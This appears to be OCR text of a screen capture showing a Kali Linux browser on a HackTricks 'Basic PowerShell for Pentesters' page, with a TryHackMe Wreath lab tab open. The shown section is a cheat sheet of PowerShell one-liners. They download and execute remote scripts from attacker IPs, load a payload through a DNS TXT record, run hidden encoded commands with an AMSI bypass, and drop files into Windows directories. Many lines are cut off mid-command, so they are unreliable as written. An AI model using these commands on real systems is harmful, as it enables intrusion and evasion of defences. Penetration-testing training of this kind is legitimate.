 Basic PowerShell for Pe...
root@kali: ~/TryHackM...
04:09 PM
TryHackMe | Wreath
Ruby Pictures
10.200.87.100/resources/upl
Basic PowerShell for Pen
https://book.hacktricks.xyz/windows-hardening/basic-powershell-for-pentesters#download-and-execute
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
HackTricks
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape &
Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
Shells (Linux, Windows,
MSFVenom)
Powered By GitBook
Download & Execute
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/i p
echo IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.13:8000/PowerUp.ps1
powershell -exec bypass -c "(New-Object Net.WebClient).Proxy.Credentials=[Net.Credenti
iex (iwr '10.10.14.9:8000/ipw.ps1') #From PSv3
$h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://10.10.14.9:8000/ipw.ps1'
$wr = [System.NET.WebRequest]::Create("http://10.10.14.9:8000/ipw.ps1") $r = $wr.GetRe
#https://twitter.com/Alh4zr3d/status/1566489367232651264
#host a text record with your payload at one of your (unburned) domains and do this:
powershell . (nslookup -q=txt http://some.owned.domain.com)[-1]
Download & Execute in background with AMSI Bypass
Start-Process -NoNewWindow powershell "-nop -Windowstyle hidden -ep bypass -enc JABhAC
Using b64 from linux
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.31/shell.ps1')"
powershell -nop -enc <BASE64_ENCODED_PAYLOAD>
Download
System.Net.WebClient
(New-Object Net.WebClient).DownloadFile("http://10.10.14.2:80/taskkill.exe","C:\Window
Copy link
Edit on GitHub
ON THIS PAGE
Default PowerShell locations
Basic PS commands to start
Download & Execute
Download & Execute in background ...
Using b64 from linux
Download
System.Net.WebClient
Invoke-WebRequest
Wget
BitsTransfer
Base64 Kali & EncodedCommand
Execution Policy
Constrained language
AppLocker Policy
Enable WinRM (Remote PS)
Disable Defender
AMSI bypass
PS-History
Get permissions
OS version and HotFixes
Environment
Other connected drives
Recycle Bin
Domain Recon